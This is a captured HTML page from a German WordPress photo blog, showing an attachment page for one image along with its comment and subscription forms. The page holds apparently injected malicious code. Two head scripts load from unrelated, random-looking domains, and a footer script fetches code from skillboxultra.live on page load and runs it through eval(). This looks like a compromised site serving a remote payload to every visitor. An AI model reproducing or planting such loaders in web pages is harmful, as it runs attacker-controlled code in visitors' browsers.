

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/dsc00931
body_size: 7943
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>DSC00931 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed zu DSC00931" href="http://x2b3.de/feed/?attachment_id=1975" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/media/1975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-vR' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc00931" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc00931&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC00931" />
<meta property="og:url" content="http://x2b3.de/dsc00931" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-05-13T21:27:15+00:00" />
<meta property="article:modified_time" content="2017-05-13T21:27:15+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="DSC00931" />
<meta name="twitter:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?fit=1200%2C674&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-1975 attachmentid-1975 attachment-jpeg wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1975" class="post-1975 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1975"><a href="http://x2b3.de/dsc00931" rel="bookmark">DSC00931</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg'><img width="300" height="168" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?fit=300%2C168" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?w=5456 5456w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?resize=300%2C168 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?resize=768%2C431 768w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?resize=1024%2C575 1024w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?w=1920 1920w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?w=2880 2880w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1975" data-permalink="http://x2b3.de/dsc00931" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?fit=5456%2C3064" data-orig-size="5456,3064" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SLT-A58&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1493746070&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DSC00931" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?fit=300%2C168" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00931.jpg?fit=960%2C539" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1975" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/dsc00931?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1975" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/dsc00931?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc00931#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1975' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3fc50d44e7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="http://x2b3.de/dsc00931" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">DSC00931</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ Mai 13, 2017 9:27 p.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/dsc00931"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/dsc00931":1975};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1975',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1975' ]);
</script>

</body>
</html>
